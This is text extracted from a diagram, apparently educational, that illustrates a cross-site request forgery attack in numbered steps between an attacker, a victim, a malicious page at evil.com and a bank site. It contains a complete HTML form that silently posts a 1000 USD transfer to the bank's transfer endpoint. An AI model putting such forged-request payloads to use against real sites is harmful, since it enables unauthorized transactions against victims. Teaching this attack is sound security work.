 1 https://evil.com/csrf.html
4 https://vulnerablebank.com/transfer.php
Attacker
Victim
2 https://evil.com/csrf.html
<h2>CSRF Money Transfer</h2>
<form action="https://vulnerablebank.com/transfer.php"
method="post">
<input type="hidden" name="to_account" value="098855455">
<input type="hidden" name="amount" value="1000">
<input type="hidden" name="currency" value="usd">
<input type="submit" value="Transfer Money">
</form>
Vulnerable Web Server
https://vulnerablebank.com
Malicious Website
https://evil.com/csrf.html
3 https://evil.com/csrf.html